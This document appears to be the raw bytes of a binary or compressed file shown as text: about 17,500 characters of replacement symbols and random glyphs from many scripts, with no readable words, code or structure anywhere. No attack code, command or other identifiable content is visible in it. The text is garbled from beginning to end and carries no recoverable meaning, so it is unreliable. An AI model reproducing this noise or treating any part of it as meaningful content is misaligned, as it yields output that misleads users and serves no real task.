=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@��4	��X��k�R���̙�ٟ�[N#��yG�Ӥ�&�
���|X�����Ndc��!�3-���B���Ղ]���1X�rG��D��?��	�׏,�|�� $z4r��K�d���$�g��A�|��׾�TL0e9���L��w�����³�t[o�d�z���$�4��I��8�����%ѮSպwH�e�� hG�����ˤXVh��3���ʌ���}��l8	�9�vlO#$4�Y���������a� >g�[' � s�6p�\�Ȉ��,O���؝�t����,)W�	�����vV���HF:4�%�jpN�h��h�p8@�Ό�����ҚH|���,�xO�v����vsAV�
�Ĥ�I�]�r7�T����h*� �ޥ�^w�o���h��
hH@�������P���������ɀn���y����T�����t�x��K�˺K���4� C�C��h����N�lx9���:�İ��F�*��o���N��@���yw0,pȘ�+�̊4xȦi	�	��@��9�PH����Yzn9@���&̿J���t���ʺ�A�x��7��������������Ej���j[��zL�é¢����C�����1@u�����i�k�5<���Jw���K�xJL���۞�D�O�	�����B��7�xi�IpT��j��P��ɺcz��+�F�& 	��H���H�^�X؊��ʚhM*�ND�u�Z4,���\�vK�g�\������+���#�.�P���l���*����{Q	�uJ��`��2Y��䫢�S� vY�����@#�oߒ��!��������mЊ�J�@)/��������`\�˂����H��|��݂l���$�(4���M����K��I�M�߄wg'��J��jڑ�l�`��݋�ɨ���np0�-Ĕ�x	��Z	������Ҟ�*%��������>w�K�w�ʜB�!��LLH�;8Lʤ�9�� ��C�4l����ȃ���2Y��h�5�cC�X�ʘ
���̿T�����E���yߥ~]&:u�T��
�#u9Q��Y'���9�`@L)�� +,C�h���(Ҍxd��=ǋ�+��:58��y��P���)����#d/�ʍ	ج0�aZ7�ɏ�
w��T�l`�Z�E	�S�wi:�MI�ఌ��Y �\�`������*D;}ύ,��	(��d �f���䋘���Y���x�J�Ԭϟux��ty�T8�䨔e��z�����U���>�do����u��U�y�����9ȸ��tk���T���L�씗O�.��o�ޛ�K���c�T�_2n���l�P(��8����|��ꓐ�B���Қ��@l��x�7�
��q��2U'�	���ɋ�,�dʃÈ�1y���w��X������@ɓ��硄I��P����8� ���Byi��b��큺y���5�ʪve��H��p��yI6|H�;�A{̮�i�TxJ5���0)�4�f�X��+��J�P���j荊a3�BS�h�<8�M��¬I���ȓJ���k��҈��舢1m��Ϧ4��L��� ������H����y!ʹ|�?卆�t��p��d��L�s���H@���gJ��8M�@���x���w����iF�S
w�шfk%kpƩ��Txu�d.�:�r+?,����
��˃�{���j�%�X����4�ҸH�툌ڨ����x�&��W��<8���m������ӄϋ�|��{�p��y����k���؎�莠k�GX�6؉�H�fX�f����˨����X�ܽ��X	�8�(�@�����N�ύ�����	�/ٙ����8������H�r����T���@��m��؂�ȃ˸�%ꨔ@�܍
sږ(N�������ww��0]�)�#x�h���	H���.�����∌vh��H��h�#8��8�"�1H�����Ȏ�X�͎˸�ܭ�#��R�����ּ�wH @�~�>	�;ْk��vh��8��.�cH�&x�U�#� ��h�1��>H��8b(��H옴��˸�:�"�j���`��m�̫�~)��:��x�����*��H���Ҿ�����8�#���h0�38�]�a(���(Nؖ�L�Nh����<�����?m�-�o����uw*��X��ȃ3x��y
���Ҟ`�j ��0�茒���!�j���X�kX�[k�ѱ
�8�-p���9{� Чp�w��݈�$���8�&����̱�����o�0��x������}؅�8��x�A��TK������*^����l Z|��v8��9�饇��Ȍ�!�≆x8�%�ɾ^X�8��X���#8��	樆y��<x��q�J\�w�w8��n�e/ ����}�8����>͉;y��Ϙ"�p��@w��<� ������莄|��(�?1�'\�mn�1���h�wx�U��
��N����(���vX�DH��	�G��W�������(��L�g\��8�=H��hվ8�f�yqٗ�橻w��7Hɇ���Z�'�
o������«�h�)݁xH�l(����yJ�cx�WȎ�A�b��(޾�-e��O;���NH�򿸔|����=�� ��ȗ��wXϘ��h��8�Ȏ�=8�dL������xfq��h��0��Vw ��X��I�TY���((�h��b���a}!%H,�}�U�����b�z:Ϝȉ$��Ē��@����#�wx���-�jw�q���H��!�K�(��ύ����+�����L  �i.�����(�78��聉p���~�c8�������(��� �Hr���$��$ӱ��ډ\��8�܍��[���"/�����.���,����X����,����؃�x�胅�':l#��*w8^ψ�(CN�ɸ��h�Z�����wI���h���!�����SBܸ������H��R��-��8�σ �X9��Ơ� �b���4�"]�ڌɊ���(�x��H��o�d��h dȉ{/8���Y����>�Gh��<h�cH��09��#��q2l#I��w8�T���͊��y�[��OȘxm���\��s�7h�w�<wh?�X�������^ȉ�x��S9昧D� ;*�$��Ȉ��؇�>�{1��/�i߽���Lӡ���H8/��H����y;��w���30�=�1���y�4т�L^m�m�����ټË^�D��>5h���"�-,�_�����N��H�㸌="0�8�.؂����U������q�}��p�r3͌I�Dp�i�8����5�B�ㅀh�¸�w8���"�腆$	�z�18��8�lXT}�������������4�X��Ë�Ӝ(��ɣ��5/C��h��XH`BN�H�$(�e�=�I�:��n���IŔ*�r�������C��Bw�Ɋ���h���өx���ӎy�j?),�,�?ߘ�DB��h�-HN�h/h�Έ��H��� ���S�!��l��P��0�	Q����H����1ɸ�vhؐ��:�A��Aύ�Ȑ��wX�*x��ɏǸ6�X������-؎㊉�H����H��(󘑑iL;n��X��8��N�!�J��hh�\���hD>��`��9�!̍��x���/�0��ю=Ɋ<��I?��pт(�����Vm����������w#��(!�c'X.!Gӊ�x�R~�o���ȏ��($���(Yx�`���腇�#�Î8�1��NقA	�ލ��҃�_� x�!���؀�,��ł�%،5[��ʶ��i*}
�������L��X����(����؂HXP������#�끝4���
��h�NH�A���x�A�s���,�\щ,ֶ�׋ً����	����h����Yv�"-ؓ3���@����OW�����#�Ɇ��ɉ��>XȄi�wh��)�I���_��C�����>U�i�+Z��9�%(\y8��x�H�<��@匬ؓ��0�Ȏ����B��&�W؛Ȉ�W��׈� �#��x���x�(>V�8�F>b�_7��x��ㅬ�P���؎�ؓ�8�#ă���Ԏ����(]eQ���Ay�P�i=(�0x�2�����7��B1�7���}���ߣX؅�{���s.�9�cx�=�T�8�阎3X�3(���-�	�V9U��聉h��v��Z�Y���7w؁�(�u��[ˍF��6߄��H�0��eU�[�dW�H��XH 5�΃�zɛ3��8��(��-��^0�`HK�.(�9�����8�7��p���;����8x��Sd}�z�dH�(��r��!�wȃ�����1��P8&]�8���F�x��Ь�*�ӈ��H�k���hX�@<���Җe�ND���8C�g�e��n�YOd�b$聉Vn���Ʉ���oȘl>�U������h:,ꓡ��Ё��P���wM��y����XV�\��VK�8��S��e�Y�z5�^H����'VeDX��J�;(
��'�.�*�:���*bj��u������ᘏ�;�{^�d����L�(�����肜����7�#Éux��֎w�<R2ည�����O�&	c�1��n���ʎ҈�����D�؍��ԩHֲ2rˍ״I��ĉ�H�y��u���E�X��Ɗ,�#�g�h�yz�L>�Z�㯻�����'�֘�)�m��J�J�����>w���
�&��Qdx��h��8�yX���O�=C���騘�T��X��Ň��^��K!���<�]�]7��Lm���:tq���ة w�i����(tӑ��$�u�r�
��u�dqKH�3�����=/�̚����w�+�ꆃ��v��MxW�����Y����q��j�6��vi�\mWAw�,l�C�3�w2l�9U��w�9�D�I��%����l�wR��)c�k��K!	�����؀�2'�?H�?��w9��x��`�V�v嬖��lv;�z�޹Sq�|'Ji������T7���w���;t� q���-8�뎆̰���9C=�_D�ʔ�����i-�2V*���ʁ��+Lj9�	nr9��P�O���
+^���D@8��N�'�`�@й� ���+��L1���k6�PB�PH����x�ʛ�HX��PzC�w)�*�PY,��"���R�Dޘ��!,�sO4��b���ț�����Ш���>pw���h���;�� @���씋��ꏊ�ȆHTz�m�8�h&�P	�� j���J�bD�pomra/
�����p���pn��P�H�6p��|;�$�L�JZ��f���*��P \�pj���xo���O���`/J�魁YL��4��@䆅Li��������xh��L��C6y�ҠpO����6�\����$���n��X�MҚ����J���N��`���c@Lvy	��+�x�
{��wǛ�vyk��w�(�æ���� ����K�\����
��Z���2�L��hϧ��\�Vb �+w9��޸9.�	@��!� � �4h2	���h��@�KO�T����-�������8�m��©�������!��t	��~�Ⱂj}/�K����w��ҩ"gޙ�{�T�p�4���Jڎ+�b.�ʀqS��!�t�k�t��٢I�(�������V��������(O�H��������<w���i����8�{	F�#�̘��C4G��8	^�i��0�2x	��I��	�40K�Xx��8(�������tD�����x���E��K[�.�
P聓P�x�ς�0�ǘ�I�ù>��$����������rX��txO���;˰��DY	؋����$țx����*\l���W�ڈX�	�JX�j	�f	�� +m�؃�`J����韈��j� ���鋓<�B�G�͢v+�e�G��8��hC�K4��w�+�L���|,1bહ��Hڑ�Y/��X��x��TƗw@���i
�������b�Ĺꡱ�݆���  �y�����tK�����<���)����.�X	�d ���y���K;��+zFs�*�x��遷LI�&h̕���\*��aJ��
��Mc�^∝8�d茊~ظ�Ȭ�B�@��~�.���ٳ8�#����Ҋ�8
b:9[��Y��6;� ̅�A
.&���I���PK�^����F��L�w�c�ː��X��i��J�N���
���(^��+�Љ�*��\h��8����Èj������ӗ�@^8�$��M� ���d�jY��\(��[���J�d�8��-DH�ʄлYL���
,�D�|ɝ��Ka�4��sV_��	�d*�G:k�w�K�����p��H���~��,���[��Zb��>b}Ɉ"H�$��pa��� ���w�O�O �@ț5�B<4d���9N�@y���9꣼�A�|*��w�ɱ|\V�*�8_��0m%���y��҉�𾬽���4���̈́Ȏʆ��n�h����v�|�d�ƾx��Y�=)��a��T� ����E-J�3 qDi�P����	@e�oH���X	����>�#X��5ꞓ���	Ȼ���	��GD�݂$E2�[�������zٵ�bs�#Ei��0Ν�S�ϟ�����QY�f=+�%+ڌh��8	��L�~�q�Y�'[���\����Y,����w������|0�\x��Λ$�H�X��|k��y��@����\p��r �ƸL�e\�I�� �Ꞙ��O��ޜo2Ȁ�4�`
O��ƫw�l�u�^����(Ԕ1��wi��,ƃ������o��I����{����(h����@h�E�>�@��Q5@��4�r���U��P�����@�ơ����j�>�=Ӊ�"��쳨� +��*������ R8� J��i#�%*�ZJ�H��i�b�ʥ���t_nڱs0KTYj�-��(��0��)��Z�������G@"k	��(5&@	��[��d�ny^2E8�� +��E���V�	��Sɝۘ�%�
��	��X֐���	�غ�C; �$�x�˩���P�����)簽ڠ�����q����w�������숈�w�퀜P�����J7�+���*����Xp���t�{�Kǁ�oj���"B��o���� 
�w�a{	�wtp!*# ���p�9�ȅ��̴$i※�D�lZC7�;hE}�TK;wZt�~�\7��v��{���րpP���ɴ	�8����g�쐗�Ă�k��#�l���bW2����<|�;DX"�#c��<����pi ��Ϣ�:iB����@�É�@����~<���Ǌv��d�� �4��P�~Ib���w�L�<��
�������"y!���$ҍ�����Ԩ7��@�p����Y����pLy��(�j���~�c�y��W����� ��Wqyǝ�ΗL�H��$ˆ���Y�� ��7��4H�̞� u���D՟���t���c8����H��(�V��A�u����9/RÑp;��U`P=lJ�3�+���JiTt눛�>K�ɜz�
��>�x���3��n��t)R��J����(�ʴ���w��ϛv|wꋃ�YN��0YN�>�K�4��4�h�S謉��yؘp�n��ڃ�  ����t�D�+R�^ w�b˅�b�̔	���8�c%�0�F�>�˓�xJ���X���䁌�y�<p��+�� �A�����t�I�����&����Jˢ�޸�9SO����%�<��j|(M�� {C�wvJ��U��A���3�*�o�����H� �K�$Jo�x�@0 �#ejç�l8g��ɇ曏�k�J���P�8��wC�� �aA�K�6 �(�s��cv�z�l0{��t�O�W���w|�ƒv�~����	�qƸ	�i���U<����U�C�SxJ$Du�$�Z��F��w�1��b"�X��#-^������lu�>,�C5j��k�ͥ�����|���H���}6,g �ʄ�״��w�����������"��]8b�� ɗ���H�iQ�<(�0!F��7Ny��$ɂȸH�;���H���O��x�ȥ���ʔ�Vx7v����d)�w~l>]�h���Y-
���l���������g�i9Ɇ<�
\��p��q�X��l�;z��hxʿ�7����]�q��׸h^ژH����>�z�Z���w�
��~Ƞ���`
�Ly�� ��`ׇ��2ˌ��p�̋��7�k�L �(�
������-���w�h^�.����i���������]�( �@�U`�%@莘(>�N�Oi�����U�-��ݦɔ�P*�}<�����Χ]�ǘ�؅�T,�>�w*%�F؇�.�����:�K�d�&�����^�@aN���#DI�����+�d�R�y�� d�Q�y2��ǽ��Á�\F%n��j��I�����rԐ������I?�|��D�`�<H�L��9����	L�n����
�Q@ќ�M;����ʥ�ʎ��y��e	�蘰`x�&��m���\��X�;�����Vc�0�G%�Z����6�������c���K;L���(K��;�P�#k�'���w��r��V�(�$���$D�J&b�K0{��`��a�fJ-�-o�z-�;$n�˃��:U�t�����JkR�d�+wd�����A�� �ܩ��#��T��<2�L������>�AV�$"�H��k��T�̇i���ˁ��<�&x�N8
�8ȣ������}≅�����9��>	�<���b3���s����X8�n�-��VS����	 �m�y��3	`���x���ʈm��v)�� Ɓ�(l�M���B�3�I�ј��Iw6j�ͰXX�$f��(���#�A��1>�,�(��������vi�p-3w0x#��L����oE�Q��T�K�V��(��D�J�JH��lȔJK8(��ā������n11�Qт}����wP����_�rQJb���8�}�db�DV�(��-�K�b�W�+�T�L��U�L����NSVNA��=������̖�U|�֘�`	�����2ՔL��x�y�� �D ��VTb�C������� |��wp�L��`�V�~���z:��ئw����x\���H���g��i�ʼ*)� ���Q
�J鄉ď����ٽ�R-�'�-��wI��?��|�,BB"�Ȩ�I��*���˦������D؊'���|�aHͶLIb$H��_�(<6���C�QJ�㢲C�vY���9Qw(�կ�$�c�	�@X�~胭����հȅTP����̫]�X �h� ϰ��K�1+�r��d�O�Q�e��|��wHY���酝���(�CH�����Y�ꄗ��0��>Hw��/�Ä��Z:��Xõ8���Q�����N�竦�h����(��r��X�3��G(����#,��MϨȈ�Ȅ�8�:�~���X�w���o�p�AȄG]�EK���r>����h�i��y�;I���,���H�>X�v���;�p���x��8��X⾫︈���XO�x�-��O����~ԇ���,�T8��~���k_�ӈ��X��|����h�w(;X����x�Lh�s��1��iH��ӱ����k��L(�E��.��� �s>��O����y��8��(����(�ik��؉l(��[�5P��L8�"�s��w}�:��\���<�k��&@��p� ���X��<�W锽��^��Ȇ���h����H�s:�vy�#h�wx��h�A��x�(H�7��\ �{�Ĉ�Xx��8�.����������9�@� 	`�"O��xԜ�gp��8�������h�#(�#(	M�w[�<wo�iX�(���N�Y��k��ĸ�Lx�S/��;��x��q�o8�"Ɍ-=����-�������̡x�����؃�ˎ��1�����⁊m��#����ލ�X��K{�khƕH������!��ی�B.�w:���������h�	������=؃�z�#���I�Th���#x���Xo�p���^�T����?1w��w���ؠ+z�,��]��)��؂�h����H������t�"��n��!�T(���w�6{���X�?���<�r�����ۧ��j���ȃc��������Zq�P���Ȁ�1�I��UX������%<����u��k��a�(�1��Έ�Hh��8��2�h�F�*้������ �آ�X�G(��h�.�=��WH��Ꮅ�Wa��oF@������ݯ���9��(���A񘘎Ψ��Ȋ���Ǒ������� ���Q��H����肤hڡ���Ȇ�(�~��w��1�8��k�18�bwHx����= �˱�Ԃ����؎��.*�*n	���"�r��ˏ�������2١���؂�x�Px�V��!��ؼ�K�8��H�jL��n�霕J����X��x
YR�J�wx�{�J�/bբ���(��-���-��f�,$,�sys��~r�㬿H�_I�)$�����x�ۈ����$����W���X%np��H��x�ۈ�Ø�>���x��胱�#�x���,�(��?��'���=�N�Nb�w]�����y�*��%��#=h��W� ;�����o��ȏ���G=�RJ�&8�G8�d��g���(�m,��8�+a:��)���ˊ�;\���+��!��ȊH8�.x��H��X?���oɍ�<<	�;�D(G=�	�����鈌f����3�S������h�y����i>����?r.���%&�f�PȎr�����N{���s�������cX�ц����0�^�s/<��[�#h�^C�O:�SȈ���H��w�������<�ٹ�����8~���y�}��X32� �H�cx����GX��x�hNEC=f���C�Ӹ^#�k�i� $�A��8���Ӹ�=��(�5�JP���3�W
'��7~��wh�wx��8���X�vH�c8�o템�H�2���4���� r�1��>���K��?݀k�����h�����y��&���9Ɂ�H��|s����ϸ��H�n��e؉�(���$�H��s<�0B��l:	M�S��
�w���<,�H(��8��h����d�h��h�y�/x�;�*ۥNh���T�v8�%�X�8�Bs�f���Z�∋�H����Dʥ�Mk�鬼;�h�㸍���b�E�8����&.���;��7}�����[N�n9��h����c8�3X���s/�[�>h�Ȃ:�'wh:�}�K��������A��L��(�ԋ��Y(y�$��<;���B
3�LlK�$�"���sK�X���#0�HV<Ǜ�iY�x[#6wR�S��Y*@>��ฆ���肃�^H6�hM�ڣ�i�ੁ4��i����ex�^���vX��x���؂�(��3�gB=���,s�����ȼ���	����o���Ŋ�8�È-i8A�h��h����Z��w�9Y��x��WD�dz����X�$茬xBGt�륎-h����^��f(�H���&��� H��舾����>n�N(� �-���x��(������h���$y��Q���*��S��hA%x��wx����ȃ�҂-؎��H�򔎭�G�N:5�K�AG�S�(S���B�6Վ׈�-8�Lh��h�������(���w(��;�U���8�[�Q�X�8D��H]�x�<8���nՂ��v��lV0��z��:��3��U�D���h5$����h��(�Ǩ�A��/華���D쇹���ߘ �H<�ұ�腬�H��8��ѠV�r!>��f��WȀ�L�è�&ػ�X���U�Y���(��N���.�8A�w��먘��Cu�l����wȞੋ)��X]�u�텉�"�d�^fUOH�s;�H�wȆ�h��F��H�su�wH��]5�h��x�=���蘍�����������8� j�YF��ى^�<xQu�x��>���H؎HH�^8��<R�A,����:f�=h�i�� J�7�h���-�툌�؋@�x����Y���,���u�\Ə�j�󈉪E�v�ؿ�f��F؎.R�8����ȣ���ג�=����c�;�w��_��N��4�؊iX�希�X������/��hl�hAw܉#�j�h������.wx�Ө�3A��؎��h�Gz`��+?����P؃�Ȅ ���YoĨ�Lr�Ɉ�M�~�Hhx���X�Wx���^h�dH���aĉ�<H�	�昈�>��ņ��r؃�ꑦ7�����X�0���؃������(�y4��聪蘊���VT���Υ�eH��'"��]H����nH�`���htFG���Z��:h�wȃ�B�-wȆ'c�����l��X�+�e�����X��8�(��4H��Ȁc8�l����]8����2Ȓ\#�!�rt=s�V����L�/�����l��A���������@%Z@�?��L �[��%�=hx��o@�:̐��
���ar_g�ޣ���b�:
�Np���+��r��x���Ǝ��������f��*��ۺA1�] ��=�9���� ܚ���4���i/I)�vhY)[�#��yr��*����*xg�w��w�Ls9f�3��z��.]2l��NK��ƾ��K�T)�����Q�։�1"��3�e`�U�!�+���<�	4�2��s@K�@hb��	��@L���D,H���f��9�m[�2�6)8Ά1+����h����M�yK���I�Pa�%�js��Ũ��O�v�K�ry  rs'&���ɮ�x\������o���HL��(F�����J��Z���𨈩p�������V	�6���#��Q@�N�H��tw��hJ������(:��@��<���M��
��=j����ݱz�]ݝ��	�ң���lN��x=�͑�z���ZĒ�>Ň�:K��*��R���}����ަVy~��` g��x�� �����_��ѣ-�ߓ�I��%8��9ݩ���e^�ꛌ?��F�|�V����o�X��GE߆�$}��Ё^���Ͱi��z��PU�6P��c ��	�-����� ͑+���Q���z��!(`�+6��hw*��An�M���r��b0I�;o�j�QiQ?Y���������ɦ�9H�������~���1��Q�������`9Tz��_4 ��N����|���*�f�b���������>�I�V�ou�6�8���,yӒ�����l��ر��"�L�����)����eyN(�?�騁�@�����ɖ�y�I�xS
���M
�Ш�Л̻��8�!�YZ|x�%�\i�vhI�I�Έh�iK�S|w~9�%�M[��Íe�S��7��ɍ3;�,���k�A̇���݆�|XT��2����a��I������������)`�،ֹK7eG�ڎjt��T������cj�R�δo���.{����tH��@NSt9��}���A,�|F��Zf�Y��&��jmF�LE�d�����Q̈xY�`YR�r�>����hK�b(�LK��sI�~O�H�QpӆY N�89��(�����K
+���J�ɠw�b�9"�ҙ���%H��b釀� ���׃�FW��� ��^�����E����\�Y:*3ɗl�Q�k��J�Hh�\� ��tY����
 �z/�����5�(��(N�"�	�"���pĲ� �)p��7XU(��Ȝ�)�0ɩ��(��Ix���v�MU�����H���ڬ�bЁ���l��&b���9�䚡���x�d�y�
��h��e U�d���h�'��,� ���8�s"��`=��Ep⾢/�Jw��HK�xh��	.�Uo���!ȑ8H	���
)�!�9�ͤ~I\��Y'H��=R��t(���
p1�	���mя"��9˝��L���L�~�e�hN���@,��X��_,p�i���X��I���k�Q@ER��<���X���;�Y�6N���y��}���Μҙ>ꨌ���x��,��J���zh��D��"pL�H�x	�W8�ө�$H�ă��Ѵ�zrˑ��
��k�`�ɻ���T�����^�WI�<虝w��V��ǰ���X�H�����ڷ�	��
��QC�;�T�5���k��t����4잡�2d�AF�	��މ����8 J+t		��C��	Om5�Zv�	���/1D��;�X�������t�y���i��E[��y��hH1Nj���?�\����u)n�wE�=nSG ��ǰ�Eh�9��ڻa��}����Ȱ�*fy�1�f�rZ��{&Ua�+ȝ�&�?���)�?��	�nJjQ"NɃ�y��]�Bл#[H�x��36�z�����*��}s< K�靼�ܔMʢ�v����'�N�UMk�ߒm %�
��	��2�L�g��i��h�
؎��e+Gu��,�x�U	s`�nyJOEk�0�Q
�C#�f��o�c.�Ro۔X��f�H(��(T(���(��qRh�>)���.~�N�o�WuF���q����w�������눈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 ���s�����ஔk'�z���m�tv�Kw��3�IÔ,{��e��t���?!#�V����t{Ώ���:������s�wx�F}y	���x�P*�D�w�Ȩ�v�ȋ�V��T�]p\,���Ⱥe$�Q,�r�n�(u��ET����ˉ�QN���c���@�xZŋ�Ph�<؋���!j{n#kn�q�HX�,w+��t[U������L��vp8��>�Ƈ�g:C�7ho��<�s��Պ�N��pm���(D@w�Д(�D�nص86���9�x����r�9�ʊy���~�Pʅ�P]Y~����
�=���� y��}�1z������k`H�\x�9|ؤ�XF�w�au+�ƚC}�k���dXh�Ho������:G� �������(N<��K���T�խ��j/�Pi�E�����4X��`���Y���.|�	�tk�px>NɈ�0�����J����	�#�̝�h���t�� 'G�'��sχN�OG�J�:pOLZ�yY��ó��%�̃��8M��Υ����B�ր�R(����0y�s0��XE"ȉE9䥫E��$>�#��(J��8�8��w��C<h���I������w��0I�h��JYP1Ƀ�xD|������m�JqQ���D�������A�ӎy�lh�P��=胊�	�2y
��y�߈����ֿ����xjPt,����|�r�Q)<���������z0%��h��A�(��H�5lL��	Y�k�9���Y��X'����X�t��[邉��I�+�T��X�Y�ݤE��,������P\��=�P�T��k�:��J��c�����i,�X���)�i1A��i�zN^:`wݼ+R�ϝJj��Ȣ#j񉭊��$(�Օp��	��Z�Kϩi��&(쨋���� ^-Y٘�9�w|�	�d�m��͟��K����A��^�l<>/����T�KŖI� kjL��Ƀ�l�"���#Ih,' 8ڛ`�~V�!�	H�v9��^��,'�s�H�xź(��~S��H���f���7'IH�W�
=s� ��#�+���h+'�0����A(Z؛h��؍g�0��9>֌��Ъ���R�J(w���N�6�8AZ�������8���\�lEA|��̘>8"<%�����|b��g��k�����28��8H�y\J�$:y�B���Ώi �x���
���T�6Ā<��B�	j���-&`�Q
K�u��>���ߺ	�ϔ`8��0J�Ve	��kW�����̏�����h<���j1�����N��Zc!	1ݞ� ���{��걃���.����(�^��R�ϩ�����KD�K�@��G�ӘϦvy��E��w��A�@��S{"�<���lCv�<!x��ܨ�n֍��8�D�3H�z��dꃒ��?CUș���
�U������X�x`���,VA�-%���I�
��w���������
���] h]�c6!k�V�-s��G����ݬ[�Xt����|�#��A,������m��l�O\�ͦJɄ��]�O�Zy����V��&!pI�o�A�푥����#4���(�g����P�8���H�#��v��1�u�i�w�"م�X�`����x�4B3NIϺ
�F8�Ȳ�� 7w�6C��0���B�����H�j8��*�IƅXԌ�T8��(���D���莓ȄNx���˿̐e?�������9��Y��́�\�~ٮkx����_鎛�����8���r�b(��z����X����Ȉ�Z�✱'*��L(��8�s��������9��Ȅ���?�����H�������:�^�_��X�����Y��@���� *�m
�RLߡH�w���Z����(~������E������[�8��芤x�6l�>���H��8�ix��h�h�e� �)�Y�2�k���N��xy��߲�H��Hy��Ɇj8�c8�>莏�-�츥�^�1��-��H�1Ȉx��J�M��0�(x�Lo��~ un�i�5�����������$X����, �=h�Պ҆���������`0����!��{���� ��*��4z�<h��?	�*)��ȍ�j����c����3w��ʠܪ�M�TxwX�'@�>�آ��5~���žZ���x��H�׀�������3�r���������X���c؃>m���c��=H�/��	�1h��Q����	����k�k(��X�����ȕA���9�,���/������я(��������x�W�Y\T��[�Ɍ	��i-�2y���R���9����7�)w����5�$k��h�1���$x�wx�/P��T���#8���	�wX��x�\�)�(���h��x�鈄��.x�x��h���᠑������H��X��x����X��茌
�[��H�j��+�jрN�5��������h�0�<H����2����\���ȏ�؂tȉ�Hׁ\����莡(��:�T��U(�/N)��j����XN���X�c8�R�7Jن)����wH�T��t�����h�W؃�R���)l��N�T�������a�-P*����<h�wwH0L�wA�Ϙ��h����\p��8�D탇�ڸ�,���h����,�l�8�b�:��hݗ\�f��2��[x��r�x�Ԣ��MϨN��ᣙ����&���8��O�cH��ȉ�8��x��Q��;�%�$q��[��8�`Qk��I`����h�w�I��{�*���x���+�]!���X��x����(�S,H��h�S�4��xI�ƞ�2��qϒ����q�p�K!�	���DX���8��H�^w2�b�'�X����#x��1w8�S؊�ئ8ݐ�b�OK&��z"��Y��y�Y��L�Eϒ������^��ߝG(�����8ق�HՁQ��#�P���9�H����SH��~���	�ˊ��������wX��I�$}AIȁ���
Z��)1�y�ߘ�����(��S�ۘ�c؎�h��H�����8�[̎zMޅ���C"�3� |�~9����A��8�\��@Æ�j��h�c���6��TO1w�5��������%(i��wX�vh���;GH��h����O�툌S2�$��c)a�
��*OK����F�<؎�z�*Y��"��ƣx�_B��Z�vX����>(�^H��˘?�x�d��Pr��)���w��N���ɛ��47���8�������������$ꩭ�����5�H��h���z!�h���^���.���?{�JPq��8�6���x���� ���ӈ�����H����9���0���.���x�wH�[(�h�%�Z��S��w��-�����gC�e[�֘<�<�q){.����l}:7Έ���예���Y�Ʃ��3���5����؆��.(�c(L$ȉ��؎�(��聀��gA@��l��hMZ"-���5��`:Ĉ����X��� �芪���i�� �gl����:/�\�9č�(ƣ(�$茰R�H�7⑕���Ȇ^Ȋ粏/��1��.��^1;h �H�x��I����K�ۣ�XȄ������Ox����w�Jr�ص�_s�*���h��w�H���h����8���Ȋ�8�^h�Q"�DH�P1��Ƞ*m��/wH��X��ط��((<��������l؋GY���Zb�=�����y ~��H��ȉ���Ԃ�؎�؂x[-��������Y��(��˄1�U؃�F���{	�WJ���>�Jy���z�z�/Z���JF/�,�������:�x�y�$Ȇ�ȃ�h[�Ҏ(6��Pb�䍏̟��x��ȀP����Y`�Y�}�1N���Lh�\wq�S�+u0�X�Ry��t��ɏ%H���I��㘎3��p�����8�z}�1���l����<�����Nx��ӛȈ\)TȄ>h�騍6}�/h�������X�dȒ�T��(���$+㈉3��茬�k���(2�ŎT��/b��F���(���؁���h�<��wȆ�(��h�m���Y��x�^���E4��ȝ���W�8��8�lH�tƾ���8�����(����(������ַ�w���Ȋz6�Z���lt��S�I�%�Qij�m��)�jX
юH肩ڂPB�n��l���}�3(�bȈ�^�Ũ�����؁�����3��/D�w�^,u������&��R	����Ȏ�؂^�z�'��؂�x�C�����9U:coH�Uh��󀭈���}�����ʀ��n�y��yd�mL�+ɂc�_-X�l4�h�P�Fz.�,���ox�	�&h��舌�����6�wX��Ȓ��O�v�g8���IewH�u�wH����������V	ׇ���i�H�h�ꨎlx��I@h�h�+��7菎J�Ӫ�>�V���y��lDFw8��I��M�$H�b���w��g{R�V����g�Y���؃�Ȏ�-��H�z��X�؍H��x��Ȉ��v؉�W�hO�d��gO�d���T���-�������̪��t�P��؃W��XӶ���ց�i�m���聶h����&��vX��Vgu8��zH�S�.DmV){w،�rww�x�|wȜ�a�g��i����؁h��:H�(�؋������X~��{w����tczGhH�w���Xi�;��,p���ý�0p?Y�sⰤޤ�M��l(��iW�Ǆ�
�& I��f���)����Qx�*��Vph�Z���B9:�-�����X_�8���*^%���bcP.w���m�>�mm]�=����*�Qb(JK:P�ݠ�DpKz��'�z�r������__M�)b��e�"�|؍� �Gw�T?�`�yb���w�)�֔�F��sT4q! ����eҠ�^��T�[.�� EP���"#�	*M�힄��&��{X��h��K�:0����[n�ܜ��g��p��`�l�h��&6�q���p�v��=�
a,�c�Tf)��K�W��I������Zv�@\v!���	e��sfA��a��hv�-5j��'�h)1�d��4��P�i��U|��*�� hΜ�<�æj)7�͓E���d�=cDAR|�w,IߖZ��c${¤�I9����[G(�y
�Y���'�:��Ql����F5��ܮ�����|�7�L�\�ͼ�:�Y�U���J�0������^@
